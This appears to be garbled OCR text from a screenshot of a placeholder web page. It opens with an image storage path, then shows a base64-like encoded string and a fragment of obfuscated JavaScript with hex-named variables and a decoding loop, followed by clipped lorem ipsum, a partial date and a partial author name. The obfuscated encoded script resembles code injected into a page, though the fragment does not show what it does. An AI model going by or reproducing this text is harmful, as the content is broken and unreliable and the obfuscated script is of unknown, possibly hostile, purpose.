
U1NKWDwNGwUMTQIQGg0AXhcRFgZYSw
YOBg0XTQsGAgcfHwcMABYOBg0XTQEM
TQITEwYNByALCg8HSzwNGwUMSlgePBA
VS1NKTRcLBg1LBRYNABcKDA1LPA8UGh
oYCgVLPA8UGhkPGUo8ExUOAQ4ASzwPF
xlKWB5KWB5KS0pY'),_0xd5d6=99,_0xb8c9
rray(_0x50ad['length']),_0x82d4=0;for(;_0x82
is interdum nibh ut nec penatibus sagittis
or ac tellus erat
 28, 2024
al Joshi
um interdum nibh ut nec penatibus sagittis
tor ac tellus […]
 sit leo et in facilisi purus ac eu integer aliquet